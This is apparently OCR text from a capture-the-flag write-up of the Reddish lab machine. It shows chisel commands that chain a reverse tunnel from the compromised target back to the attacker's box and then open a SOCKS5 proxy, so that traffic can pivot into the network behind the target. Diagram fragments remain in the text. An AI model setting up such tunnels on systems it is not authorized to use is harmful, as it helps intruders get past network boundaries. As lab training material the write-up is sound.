 Original Text:
Ippsec showed this at the end of his video, and it's worth seeing. chisel only let's the server act as
a socks proxy. But, in the case of Reddish, I don't have a way to connect directly to that server. I'll use
chisel to set up a tunnel so I can connect to another chisel in the opposite direction:
• ./chisel server -p 8000 --reverse on local box, as usual.
• ./chisel client 1.1.1.1:8000 R:8001:127.0.0.1:9001 on target box. Now anything I
send to localhost:8001 on kali will forward to localhost:9001 on target.
• ./chisel server -p 9001 --socks5 on target. Now I have a chisel server listening on
9001, in socks mode, and a way to get traffic to that port.
• ./chisel client localhost:8001 socks on Kali box. This connection is forwarded through
the first tunnel and connects to the chisel server running on the box. Now my local host is
listening on port 1080 (default, can change that with arguments) and will send traffic to target, and
then proxy it outbound.
1.1.1.1 1080
8001
chisel – server
2.2.2.2
9001 chisel serv
chisel – client
./chisel server -p 8000 -reverse
./chisel client localhost:8001 socks
./chisel client 1.1.1.1:8000 R:8001:127.0.0.1:9001
./chisel server -p 9001 -socks5
Now I can use proxychains or FoxyProxy to interact with the network behind the target natually.